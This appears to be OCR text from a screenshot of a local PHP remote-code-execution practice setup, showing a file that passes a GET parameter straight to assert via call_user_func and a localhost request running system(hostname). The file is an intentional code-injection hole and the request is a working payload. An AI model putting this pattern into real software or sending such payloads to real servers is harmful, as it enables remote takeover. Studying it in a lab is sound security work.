 127.0.0.1:7790/rce/index.php?cmd=system(hostname)
搜索引擎 邮箱 工具 Game Site 安全众测&论坛 加解密、编码与查询 Wiki & 知识 CTF-OJ Blog CTF-Blog&WP 资源
DESKTOP-10D1INK <?php
call_user_func(assert,$_GET[cmd]);
show_source(__FILE__);
?>
O:\Program Files\PHPStudy\phpstudy_pro\WWW\RCE\index.php - Notepad++ [Administrator]
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W
index.php
1 <?php
2 call_user_func(assert,$_GET[cmd]);
3 show_source(__FILE__);
4 ?>